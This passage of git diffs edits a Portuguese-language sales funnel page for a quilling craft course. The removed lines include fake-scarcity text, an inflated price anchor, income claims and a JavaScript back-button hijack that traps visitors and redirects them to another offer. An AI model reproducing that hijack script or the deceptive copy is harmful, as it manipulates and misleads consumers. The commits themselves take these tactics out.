-        <p><span class="tag-green">🎁 <strong>BÔNUS 1 </strong></span><strong>– </strong><strong>Calculadora de Precificação </strong>para você saber quanto cobrar em cada peça e conseguir lucrar 100% em cima.</p>
+        <p><span class="tag-green">🎁 <strong>BÔNUS 1 </strong></span><strong>– </strong><strong>Calculadora de Precificação </strong>para você saber quanto cobrar em cada peça.</p>
         <p class="blank"></p>
         <p><span class="tag-green">🎁 <strong>BÔNUS 2 </strong></span><strong>– Suporte inteligente 24h</strong> para você ter alguém que vai pegar na sua mão e tirar todas as suas dúvidas e te guiar com o que você precisar.</p>
         <p><span class="tag-green">🎁 <strong>BÔNUS 3 </strong></span><strong>– Lista de Fornecedores </strong>para você saber onde comprar com segurança pagando menos e com a melhor qualidade</p>
@@ -375,9 +332,7 @@
         <div class="price-row">
           <div class="price-title"><h3><span class="theme">Universo do Quilling</span></h3></div>
           <div class="price-box">
-            <div class="price-before">de R$147,00 por:</div>
-            <div class="price-value">8x <span>R$</span> 5,63</div>
-            <div class="price-after">ou R$37,90 à vista</div>
+            <div class="price-value"><span>R$</span> 37,90</div>
           </div>
         </div>
       </div>
@@ -385,7 +340,7 @@
       <div class="space-2"></div>
 
       <div class="text">
-        <p class="center"><strong>Por menos de </strong><strong class="green">R$1,30</strong><strong> por dia</strong>, você tem acesso a um método completo, aplicativo personalizado de acordo com as suas respostas e suporte para começar a sua renda com Quilling</p>
+        <p class="center"><strong>Por </strong><strong class="green">R$37,90</strong><strong> em pagamento único</strong>, você tem acesso a um método completo, aplicativo personalizado de acordo com as suas respostas e suporte para começar no Quilling</p>
       </div>
 
       <div class="space-1"></div>
@@ -398,17 +353,6 @@
 
       <div class="image" style="aspect-ratio: 700 / 100;">
         <img src="assets/pagamento-seguro.webp" alt="Compra 100% segura" width="700" height="100" loading="lazy">
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="alert alert-danger">
-        <div class="alert-icon">
-          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3"/><path d="M12 9v4"/><path d="M12 17h.01"/></svg>
-        </div>
-        <div class="alert-body">
-          <p><strong>Corra!</strong> Falta apenas 8 vagas disponíveis</p>
-        </div>
       </div>
 
       <div class="space-1"></div>
@@ -424,7 +368,7 @@
         <p class="center">Criadora do treinamento <strong>Universo do Quilling</strong> e apaixonada por artesanato desde 2017.</p>
         <p class="center">Minha história começou de forma simples: vi minha mãe fazendo crochê, achei legal, mas muito difícil. Foi aí que conheci a técnica Quilling, que é muito mais fácil e cria peças lindas, me encantei e comecei a fazer <strong>decorações, quadros, lembrancinhas, cartões e convites personalizados.</strong> ✨</p>
         <p class="center">Me especializei em acabamento, combinações de cores e estratégias de vendas, e hoje vivo daquilo que amo: criar peças artesanais lindas, sofisticadas e duráveis.</p>
-        <p class="center">Hoje ensino <strong>mais de 3 mil alunas</strong> a terem sua independência financeira com Quilling. Quero te mostrar que você também pode transformar sua paixão pelo<strong> artesanato </strong>em <strong>uma fonte de renda lucrativa!</strong></p>
+        <p class="center">Hoje ensino <strong>mais de 3 mil alunas</strong> a criar peças de Quilling. Quero te mostrar que você também pode transformar sua paixão pelo<strong> artesanato </strong>em <strong>peças lindas!</strong></p>
         <p class="blank"></p>
       </div>
 
@@ -458,16 +402,6 @@
           </div>
           <div class="slide">
             <div class="quote">
-              <img class="quote-avatar" src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 estrelas"></div>
-                <div class="quote-name">Lucimara Mendes</div>
-                <div class="quote-text">Consegui vender a minha primeira peça em 9 dias, to encantada!!! Já fiz 2 quadros, o primeiro ficou pra mim e o segundo eu vendi. E foi muito fácil de vender, é como a Larissa disse, é só fazer a primeira peça, ai eu postei ela no instagram e choveu de gente querendo comprar, surreal de bom!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
               <img class="quote-avatar" src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy">
               <div>
                 <div class="stars" aria-label="5 estrelas"></div>
@@ -537,16 +471,23 @@
 
   </div>
 
+  <footer class="site-footer">
+    <nav>
+      <a href="sobre.html">Sobre e contato</a>
+      <a href="termos.html">Termos de Uso</a>
+      <a href="privacidade.html">Privacidade</a>
+      <a href="reembolso.html">Reembolso</a>
+    </nav>
+    <p>CNPJ 61.690.521/0001-02</p>
+    <p>Suporte: suporte.universoquilling@gmail.com • WhatsApp +55 47 9986-2895</p>
+  </footer>
+
   <div class="quiz-footer-space"></div>
 </main>
 
 <script>
 (function () {
   "use strict";
-
-  // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
-  // DA ETAPA DE OFERTA (deixe vazio "" para desativar)
-  var BACK_REDIRECT_LINK = "oferta-especial.html";
 
   var steps = Array.prototype.slice.call(document.querySelectorAll(".step"));
   var progress = document.getElementById("progress");
@@ -590,8 +531,6 @@
     initSliders(step);
     if (step.hasAttribute("data-loading")) startLoading(step);
     if (step.querySelector("#fixedCta")) watchFixedCta();
-    // o back redirect só é ativado quando o lead chega na oferta
-    if (step === steps[steps.length - 1] && BACK_REDIRECT_LINK) setBackRedirect(BACK_REDIRECT_LINK);
   }
 
   /* ---------- Botões "continuar" ---------- */
@@ -815,26 +754,6 @@
     });
   }
 
-  /* ---------- Back redirect ---------- */
-
-  var backRedirectOn = false;
-
-  function setBackRedirect(url) {
-    if (backRedirectOn) return;
-    backRedirectOn = true;
-    var target = url.trim() + (url.indexOf("?") > 0 ? "&" : "?") + document.location.search.replace("?", "").toString();
-
-    history.pushState({}, "", location.href);
-    history.pushState({}, "", location.href);
-    history.pushState({}, "", location.href);
-
-    window.addEventListener("popstate", function () {
-      setTimeout(function () {
-        location.href = target;
-      }, 1);
-    });
-  }
-
   /* ---------- Início ---------- */
 
   updateProgress();

==== commit ef059d8d: "Update heading text for section 1 in index.html" ====
--- a/index.html
+++ b/index.html
@@ -49,7 +49,7 @@
     <!-- ============ ETAPA 01 — CAPA ============ -->
     <section class="step active" data-step="1">
       <div class="text">
-        <h2>O ARTESANATO QUE ESTÁ FAZENDO SUCESSO EM 2026:</h2>
+        <h2>O ARTESANATO COM PAPEL QUE ESTÁ ENCANTANDO MILHARES DE MULHERES:</h2>
         <h1><span class="hl">QUILLING</span></h1>
       </div>
 
@@ -463,7 +463,7 @@
       <div class="fixed-cta" id="fixedCta" hidden>
         <div class="fixed-cta-inner">
           <div class="btn-wrap pulse success">
-            <a class="btn" id="checkoutLink" href="https://pay.wiapy.com/dM40GAgsxM6P" target="_blank" rel="noopener">Clique aqui e garanta o treinamento agora!</a>
+            <a class="btn" id="checkoutLink" href="https://checkout.atelierdigital.site/VCCL1O8SDA40" target="_blank" rel="noopener">Clique aqui e garanta o treinamento agora!</a>
           </div>
         </div>
       </div>
